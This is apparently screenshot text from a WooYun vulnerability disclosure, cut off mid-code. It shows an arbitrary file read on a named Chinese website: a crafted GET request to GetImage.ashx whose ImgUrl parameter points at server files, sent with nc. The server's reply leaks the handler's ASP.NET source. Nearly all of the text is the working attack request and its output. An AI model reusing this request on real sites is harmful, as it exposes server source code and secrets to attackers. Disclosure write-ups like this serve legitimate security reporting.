 GET /UserControls/GetImage.ashx?ImgUrl=~/UserControls/GetImage.ashx HTTP/1.1
Host: cssr.9158.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:14.0) Gecko/20100101 Firefox/14.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.5
Connection: keep-alive
Cookie: Cache=vod
管理员: C:\Windows\system32\cmd.exe
C:\>nc cssr.9158.com 80<4.txt >6.txt
^C
C:\>nc cssr.9158.com 80<4.txt >6.txt
^C
C:\>
C:\6.txt - Notepad2
文件(F) 编辑(E) 视图(V) 工具(T) 帮助(H)
X-Powered-By: ASP.NET
X-AspNet-Version: 2.0.50727
Connection: Close
Cache-Control: public
Expires: Wed, 12 Sep 2012 09:27:17 GMT
Vary: *
Content-Type: image/gif
Content-Length: 1449
?<%@ WebHandler Language="C#" Class="GetImage" %>
using System;
using System.Web;
using System.Text;
using System.IO;
/// <summary>
/// 用途：获取图片
/// </summary>
public class GetImage : IHttpHandler
{
public void ProcessRequest(HttpContext context)
{
context.Response.ContentType = "image/gif";
context.Response.Cache.SetExpires(DateTime.Now.AddDays(1));
context.Response.Cache.SetCacheability(HttpCacheability.Public);
context.Response.Cache.VaryByParams["*"] = true;
context.Response.AppendHeader("Connection", "Close");
www.wooyun.org